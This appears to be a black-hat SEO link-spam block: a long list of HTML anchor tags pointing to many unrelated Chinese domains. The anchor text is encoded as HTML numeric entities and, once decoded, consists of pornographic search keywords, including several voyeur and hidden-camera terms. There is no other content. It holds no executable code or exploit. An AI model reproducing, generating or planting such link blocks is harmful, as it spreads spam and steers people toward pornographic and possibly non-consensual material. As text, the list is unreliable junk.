<a href="http://jxyhjxc.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://runce.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lctxm.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://firsttax.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;</a>|
<a href="http://sysjgl.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://offcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://odedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fun-box.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://wuerma.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://shfsy.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://24work.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://4seatour.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vnvw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongxinwang.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://printing3d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://3dmec.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://vnvw.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://headcode.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://52hai.cn" target="_blank">&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ywkd8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://nckuo.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuose.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bamboototem.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://xqtour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzluou.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mypasta.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangying365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://al0g6.cn" target="_blank">av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wsfzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://nj563.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://xuanwo001.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://alexmann.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akzolipo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://houjia.net.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cinnic.com.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqdmf.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://yazh.com.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://davylamp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://gjsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://baisde.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://twinkle77.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yqdmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://yangfan666.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ecxus.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x65E5;&#x97E9;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://pifawang.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://fsbice.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://dsgdf.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://61jk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphot.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nengzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oxqc.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://dy487.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://60tkb.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;p</a>|
<a href="http://mofor.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://printing3d.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://dgguangxin.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oboce.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://talog.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neirang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zjujia.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yueok.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://hjg369.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://naigw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://chuique.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://fsbice.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://aili10.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://joqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://wizardshome.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EBF;&#x4E0A;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://snbbs.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://w157.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yanbinwang.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sooall.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pjonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;2014</a>|
<a href="http://xxjsjc.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rsxlzx.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://tenaaa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huahong.net.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://ylox.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinweicheng.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gmhl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wlsyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tqij.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://give365.cn" target="_blank">&#x65E5;&#x97E9;&#x5BB6;&#x5EAD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tuyoo.com.cn" target="_blank">91av&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://chengbp.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nianruo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tbgg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://deia.org.cn" target="_blank">&#x300A;&#x88F8;&#x300B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://yazh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://2123315.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://artipo.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
